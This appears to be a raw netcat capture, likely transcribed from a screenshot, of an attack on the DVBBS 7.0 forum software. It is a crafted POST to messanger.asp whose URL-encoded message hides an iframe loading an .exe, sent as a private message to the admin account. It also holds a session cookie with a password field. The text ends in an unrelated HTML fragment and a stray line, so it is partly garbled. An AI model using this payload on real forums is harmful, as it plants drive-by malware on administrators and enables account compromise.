 E:\zsh\hack>nc -vv 127.0.0.1 80
baicker [127.0.0.1] 80 (http) open
POST /dvbbs7.0.0_Ac/messanger.asp?action=send HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shock
wave-flash, application/msword, */*
Referer: http://localhost/dvbbs7.0.0_Ac/messanger.asp?action=new
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
7
Host: localhost
Content-Length: 211
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: localhost%2Fdvbbs7%2E0%2E0%5Fac%2F=userid=4&usercookies=3&userhidden=2&p
assword=84y61i5O3q4tQFJ6&userclass=%D0%C2%CA%D6%C9%CF%C2%B7&username=009&StatUse
rID=630704; upNum=0; Dvbbs=; ASPSESSIONIDQGQGQJOC=PLJLEKEDFFFKFHAHDKDGDKOK
touser=admin&friend=&title=test&message=%3C%69%66%72%61%6D%65%20%73%72%63%3D%68%
74%74%70%3A%2F%2F%6C%6F%63%61%6C%68%6F%73%74%2F%31%2E%65%78%65%3E%3C%2F%69%66%72
%61%6D%65%3E&sms_act=Sms_Issend&Submit=%B7%A2%CB%CD
HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.0
Date: Sat, 02 Sep 2006 06:07:58 GMT
onmouseover="clearhidemenu();highlightmenu(event,'on')"
onmouseout="highlightmenu(event,'off');dynamichide(event)" style="Z-index:
100"></div>